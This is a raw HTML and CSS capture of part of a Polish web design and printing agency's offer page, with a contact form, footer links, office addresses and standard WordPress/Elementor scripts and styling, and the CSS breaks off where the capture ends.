								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_fc1add6 elementor-col-50">
												<label for="form-field-field_fc1add6" class="elementor-field-label elementor-screen-only">
								Numer telefonu							</label>
								<input size="1" type="tel" name="form_fields[field_fc1add6]" id="form-field-field_fc1add6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Numer telefonu" pattern="[0-9()#&amp;+*-=.]+" title="Akceptowane są jedynie cyfry i znaki telefoniczne (#,-,*).">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_29d7694 elementor-col-100">
												<label for="form-field-field_29d7694" class="elementor-field-label elementor-screen-only">
								Wiadomość							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_29d7694]" id="form-field-field_29d7694" rows="4" placeholder="Wiadomość"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_df4e0fc elementor-col-100 elementor-field-required">
												<label for="form-field-field_df4e0fc" class="elementor-field-label elementor-screen-only">
								RODO							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_df4e0fc]" id="form-field-field_df4e0fc" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-field_df4e0fc">Wyrażam zgodę na przetwarzanie danych osobowych podanych w formularzu kontaktowym. Dane będą przetwarzane wyłącznie w celu udzielenia odpowiedzi poprzez kontakt na wskazany numer telefonu lub adres email. Administratorem danych jest XtraWeb Oskar Szymczak. Zgodę tą można w każdym momencie cofnąć, przesyłając stosowne odwołanie na adres info@xtraweb.pl</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Wyślij wiadomość</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bda4eda" data-id="bda4eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1338a0 elementor-widget elementor-widget-image" data-id="c1338a0" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="438" height="325" src="https://xtraweb.pl/wp-content/uploads/2020/03/contact.png" class="attachment-full size-full wp-image-182" alt="contact reklamy xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/contact.png 438w, https://xtraweb.pl/wp-content/uploads/2020/03/contact-300x223.png 300w" sizes="(max-width: 438px) 100vw, 438px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4595b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4595b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0e13d63" data-id="0e13d63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d7fc58 elementor-widget elementor-widget-image" data-id="1d7fc58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="123" height="106" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-1.png" class="attachment-full size-full wp-image-58" alt="element 1 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="226" class="elementor elementor-226 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0e00cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0e00cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e871205" data-id="e871205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93a6528 elementor-widget elementor-widget-image" data-id="93a6528" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png" class="attachment-large size-large wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w, https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c0ae71e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0ae71e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53cd63a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53cd63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/strony-internetowe">

											<span class="elementor-icon-list-text">Strony internetowe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sklepy-internetowe">

											<span class="elementor-icon-list-text">Sklepy internetowe </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/marketing-internetowy">

											<span class="elementor-icon-list-text">Marketing internetowy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/seo-i-pozycjonowanie">

											<span class="elementor-icon-list-text">Pozycjonowanie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/studio-graficzne">

											<span class="elementor-icon-list-text">Studio graficzne</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4efc24d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4efc24d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kariera">

											<span class="elementor-icon-list-text">Kariera</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4515fc8" data-id="4515fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bab7f2 elementor-widget elementor-widget-image" data-id="7bab7f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1.png" class="attachment-large size-large wp-image-413" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1-768x320.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64286e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64286e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b6ea0b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6ea0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/druk-reklamowy">

											<span class="elementor-icon-list-text">Druk reklamowy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/gadzety-reklamowe">

											<span class="elementor-icon-list-text">Gadżety reklamowe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk wielkoformatowy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk cyfrowy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk offsetowy </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e0d6d4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e0d6d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/polityka-prywatnosci">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-99a15d7" data-id="99a15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71e9f96 elementor-widget elementor-widget-heading" data-id="71e9f96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Biuro Gdańsk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99d638e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="99d638e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b20a00b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b20a00b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">ul. Jana Heweliusza 11/811<br>80-890 Gdańsk</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c89af2" data-id="9c89af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5f002 elementor-widget elementor-widget-heading" data-id="1a5f002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Biuro Warszawa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e3b582c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3b582c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a976a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a976a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">ul. Hoża 86/410<br>00-682 Warszawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-311dd9e" data-id="311dd9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-065e1e3 elementor-widget elementor-widget-heading" data-id="065e1e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">KONTAKT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd6ae3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2dd6ae3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b704dd3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b704dd3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0048788798969">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">788 798 969</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@xtraweb.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@xtraweb.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xtraweb.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xtraweb.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d90170d24c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11,"title":"Oferta%20%E2%80%93%20XtraWeb","excerpt":"","featuredImage":"https:\/\/xtraweb.pl\/wp-content\/uploads\/2020\/05\/header-10-1024x404.jpg"}};
</script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xtraweb.pl\/wp-admin\/admin-ajax.php","nonce":"0b33000caa","urls":{"assets":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xtraweb.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-11.css?ver=1768904283
body_size: 3678
content:
.elementor-11 .elementor-element.elementor-element-1626446 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-1626446{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-79ea467:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-79ea467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/04/hexagon-dol-1.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-11 .elementor-element.elementor-element-79ea467{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-79ea467 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11 .elementor-element.elementor-element-09da92f{text-align:end;}.elementor-11 .elementor-element.elementor-element-09da92f img{width:12%;}.elementor-11 .elementor-element.elementor-element-21c6571 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3a.png");background-position:top center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-21c6571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-150px;padding:0px 0px 150px 0px;}.elementor-11 .elementor-element.elementor-element-38a7e39 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-cf5e1ba > .elementor-widget-container{margin:-5% 0% -17% 0%;}.elementor-11 .elementor-element.elementor-element-cf5e1ba .elementor-heading-title{font-size:15vw;font-weight:500;color:rgba(69, 69, 69, 0.5);}.elementor-11 .elementor-element.elementor-element-d1b7484 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 20%;}.elementor-11 .elementor-element.elementor-element-d1b7484 .elementor-heading-title{font-size:2.7vw;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-df98b58 > .elementor-widget-container{margin:0% -25% 0% 0%;padding:0% 0% 0% 20%;}.elementor-11 .elementor-element.elementor-element-df98b58{text-align:justify;font-size:1vw;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-a01a355 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-a01a355 img{width:70%;}.elementor-11 .elementor-element.elementor-element-03e1d2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-03e1d2f img{width:50%;}.elementor-11 .elementor-element.elementor-element-092ad14 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1a050d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04c7567 > .elementor-widget-container{margin:0% -37% 0% 0%;}.elementor-11 .elementor-element.elementor-element-04c7567{text-align:justify;font-size:1vw;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-00fd044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-00fd044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-00fd044 > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-11 .elementor-element.elementor-element-63ca7cc:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-63ca7cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/oferta-graphic.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-63ca7cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25% 0% 25% 0%;z-index:2;}.elementor-11 .elementor-element.elementor-element-63ca7cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-deeded7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-deeded7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-deeded7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-deeded7 > .elementor-element-populated{margin:-20px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-a8947e2 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-d6b8234 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-d6b8234{text-align:center;}.elementor-11 .elementor-element.elementor-element-d6b8234 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-5f858e4 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-5f858e4{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-56831db > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-56831db{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-2073b65 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-2073b65{font-size:0.9vw;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-6315542 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6315542 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6315542 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-6315542 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-7f25f87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-7f25f87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-7f25f87 > .elementor-element-populated{padding:34% 5% 0% 5%;}.elementor-11 .elementor-element.elementor-element-a562b77:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-a562b77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/oferta-graphic.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-a562b77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 